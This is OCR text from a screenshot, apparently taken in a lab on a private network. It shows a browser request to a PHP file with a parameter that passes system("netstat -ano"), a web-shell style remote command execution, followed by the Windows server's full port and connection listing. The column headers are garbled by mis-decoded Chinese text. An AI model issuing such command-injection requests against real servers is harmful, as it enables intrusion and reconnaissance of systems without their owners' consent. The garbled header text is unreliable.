 User Defined Tags - zz × http://192.1...20-ano%22); × +
192.168.1.4/1.php? c=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 596 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 544 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 492 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2972 TCP 0.0.0.0:45565 0.0.0.0:0 LISTENING
2420 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 364 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 712 TCP
0.0.0.0:49155 0.0.0.0:0 LISTENING 448 TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 456 TCP 127.0.0.1:52407 127.0.0.1:3306 TIME_WAIT 0 TCP
192.168.1.4:80 192.168.1.2:49174 ESTABLISHED 596 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0 LISTENING 596 TCP [::]:135 [::]:0
LISTENING 544 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:45565 [::]:0 LISTENING 2420 TCP [::]:49152 [::]:0 LISTENING 364 TCP [::]:49153 [::]:0
LISTENING 672 TCP [::]:49154 [::]:0 LISTENING 712 TCP [::]:49155 [::]:0 LISTENING 448 TCP [::]:49159 [::]:0 LISTENING 456 UDP 0.0.0.0:500 *:* 712
UDP 0.0.0.0:4500 *:* 712 UDP 0.0.0.0:45565 *:* 2420 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4 UDP [::]:500 *:* 712 UDP [::]:4500 *:* 712 UDP
[::]:45565 *:* 2420 UDP [fe80::78d7:f4b5:e0c:def%14]:546 *:* 672